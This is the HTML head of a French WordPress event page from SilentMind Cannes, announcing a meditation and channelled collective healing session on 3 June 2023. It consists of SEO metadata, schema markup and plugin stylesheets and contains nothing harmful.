

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/edate/2023-06-03/
body_size: 35891
content:

	<!DOCTYPE html>
<html lang="fr-FR">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />

	<link rel="alternate" type="application/rss+xml" title="SilentMind Cannes RSS Feed" href="https://www.silentmind.fr/feed/" />
	<link rel="alternate" type="application/atom+xml" title="SilentMind Cannes Atom Feed" href="https://www.silentmind.fr/feed/atom/" />
	<link rel="pingback" href="https://www.silentmind.fr/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Méditation Julian Tiamo + Soin collectif canalisé COSMICVIBES avec Judith Tedesco, le samedi 3 Juin à 10h00 - SilentMind Cannes</title>
	<link rel="canonical" href="https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Méditation Julian Tiamo + Soin collectif canalisé COSMICVIBES avec Judith Tedesco, le samedi 3 Juin à 10h00 - SilentMind Cannes" />
	<meta property="og:url" content="https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/" />
	<meta property="og:site_name" content="SilentMind Cannes" />
	<meta property="article:modified_time" content="2023-05-14T20:54:15+00:00" />
	<meta property="og:image" content="https://www.silentmind.fr/wp-content/uploads/2023/04/BE6D2A2A-7D84-4563-B59D-9D5D8284D94A-e1680474261170-1.jpg" />
	<meta property="og:image:width" content="1436" />
	<meta property="og:image:height" content="1007" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/","url":"https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/","name":"Méditation Julian Tiamo + Soin collectif canalisé COSMICVIBES avec Judith Tedesco, le samedi 3 Juin à 10h00 - SilentMind Cannes","isPartOf":{"@id":"https://www.silentmind.fr/#website"},"primaryImageOfPage":{"@id":"https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/#primaryimage"},"image":{"@id":"https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/#primaryimage"},"thumbnailUrl":"https://www.silentmind.fr/wp-content/uploads/2023/04/BE6D2A2A-7D84-4563-B59D-9D5D8284D94A-e1680474261170-1.jpg","datePublished":"2023-05-14T17:03:37+00:00","dateModified":"2023-05-14T20:54:15+00:00","breadcrumb":{"@id":"https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/#primaryimage","url":"https://www.silentmind.fr/wp-content/uploads/2023/04/BE6D2A2A-7D84-4563-B59D-9D5D8284D94A-e1680474261170-1.jpg","contentUrl":"https://www.silentmind.fr/wp-content/uploads/2023/04/BE6D2A2A-7D84-4563-B59D-9D5D8284D94A-e1680474261170-1.jpg","width":1436,"height":1007},{"@type":"BreadcrumbList","@id":"https://www.silentmind.fr/eventer/meditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.silentmind.fr/"},{"@type":"ListItem","position":2,"name":"Eventer","item":"https://www.silentmind.fr/eventer/"},{"@type":"ListItem","position":3,"name":"Méditation Julian Tiamo + Soin collectif canalisé COSMICVIBES avec Judith Tedesco, le samedi 3 Juin à 10h00"}]},{"@type":"WebSite","@id":"https://www.silentmind.fr/#website","url":"https://www.silentmind.fr/","name":"SilentMind Cannes","description":"Méditation et Yoga connecté - location kit casques audio sans-fil","publisher":{"@id":"https://www.silentmind.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.silentmind.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.silentmind.fr/#organization","name":"SilentMind®","url":"https://www.silentmind.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.silentmind.fr/#/schema/logo/image/","url":"https://www.silentmind.fr/wp-content/uploads/2022/04/logo-carte-de-visite.jpg","contentUrl":"https://www.silentmind.fr/wp-content/uploads/2022/04/logo-carte-de-visite.jpg","width":2362,"height":2362,"caption":"SilentMind®"},"image":{"@id":"https://www.silentmind.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.silentmind.fr' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SilentMind Cannes &raquo; Flux" href="https://www.silentmind.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="SilentMind Cannes &raquo; Flux des commentaires" href="https://www.silentmind.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.silentmind.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.silentmind.fr%2Feventer%2Fmeditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.silentmind.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.silentmind.fr%2Feventer%2Fmeditation-julian-tiamo-soin-collectif-canalise-cosmicvibes-avec-judith-tedesco-le-samedi-3-juin-a-10h00%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.silentmind.fr/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.silentmind.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='eventer_ui_css-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.0/themes/base/jquery-ui.css?ver=1.9.0' type='text/css' media='' />
<link rel='stylesheet' id='eventer-style-css' href='https://www.silentmind.fr/wp-content/plugins/eventer/css/eventer_style.css?ver=6.9' type='text/css' media='all' />
<style id='eventer-style-inline-css' type='text/css'>
.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:hover,.eventer input[type="radio"]:checked, .eventer input[type="checkbox"]:checked,.eventer-btn-default:hover,.fc button.fc-state-active{
				border-color: #d1537d;
				}
			.eventer-loader,.eventer input[type="radio"]:checked:before, .eventer input[type="checkbox"]:checked:before,.eventer-ticket-confirmation-left > div:before,.eventer-ticket-price-total,.eventer .eventer-btn-default:hover,.eventer-countdown .eventer-event-date,.eventer .eventer-pagination li.active,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-switcher-current-month-in > span,.eventer-plain-links,.eventer-detailed-list .eventer-dater,.eventer-modern-list .eventer-dater:before,.eventer-quick-ticket-info .eventer-ticket-type-price,.eventer-featured-date,.eventer-slider-type1 .eventer-slider-content{
				background-color: #d1537d
			}
			.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:disabled,.eventer .eventer-btn-primary:disabled:hover,.eventer .eventer-btn-primary:hover,.eventer-q-field input[type="button"]:hover,.eventer-switcher-actions-view a:hover,.eventer .eventer-switcher-actions-view a.active,.fc button.fc-state-active,.eventer-custom-ui-datepicker.ui-datepicker .ui-widget-header, .eventer-custom-ui-datepicker.ui-datepicker .ui-datepicker-header,.eventer-custom-ui-datepicker.ui-datepicker td.ui-datepicker-current-day,.eventer-custom-ui-datepicker.ui-datepicker td .ui-state-hover,.eventer .eventer-switcher-actions-view a.today-btn,.eventer .eventer-switcher-actions-view .trigger-active,.eventer-status-badge,.eventer-dash-nav-right li.eventer-fe-usermenu img, .eventer-fe-usermenu .eventer-fe-dropdown-in,.eventer-fe-ele-icon,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat:not(.day_in_past):hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun:not(.day_in_past):hover,.eventer-fe-add-field-value:hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun.active,.eventer-fe-ticket-count,.eventer-accent-bg,.eventer-schedule-time{
				background: #d1537d
			}
			.eventer .eventer-ticket-confirmation-right a:not(.eventer-btn),.eventer-ticket-printable h3, .eventer a,.eventer-actions a:hover,.eventer-event-save > ul > li a:hover,.eventer-compact-list .eventer-event-venue i,.eventer-fe-dash-nav ul li a:hover,.eventer-fe-dash-nav ul li.active a,.eventer-dash-nav-right li.eventer-fe-usermenu a:hover,.eventer-fe-dash-nav ul li a:hover i,.eventer-fe-dash-nav ul li.active a i,.eventer-fe-infolist li strong,.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover,.eventer-booking-order, .eventer-accent-color,.eventer-detailed-col .eventer-event-title a:hover,.eventer-grid-clean .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-share li a:hover,.eventer-grid-products .eventer-event-title a:hover,.eventer-grid-products .eventer-grid-meta > div > i,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-title a:hover,.eventer-slider-type1 .eventer-event-title a:hover,.eventer-single-style2 .eventer-single-header .eventer-event-share li a:hover,.eventer-organizer-block .eventer-organizer-info > span,.eventer-organizer-block ul > li i,.eventer-organizer-block .eventer-organizer-info > ul > li a:hover{
				color: #d1537d
			}
			/*.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover{
				color: #d1537d!important
			}*//* This code was commented out while adding eventer stage2*/
			.eventer-actions a:hover,.eventer-fe-usermenu.eventer-fe-dd:before{
				border-bottom-color: #d1537d
			}
			.eventer-compact-list .eventer-event-date{
				border-top-color: #d1537d
			}
			.eventer-minimal-list .eventer-event-list-item,.eventer-event-grid-item-plain .eventer-event-grid-item-inside,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside{
				border-left-color: #d1537d
			}
/*# sourceURL=eventer-style-inline-css */
</style>
<link rel='stylesheet' id='eventer-line-icons-css' href='https://www.silentmind.fr/wp-content/plugins/eventer/css/eventer-simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eventer-google-css-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C400i%2C700%7CGreat+Vibes&#038;subset&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eventer-modal-css' href='https://www.silentmind.fr/wp-content/plugins/eventer/css/jquery.modal.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.silentmind.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.silentmind.fr/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://www.silentmind.fr/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
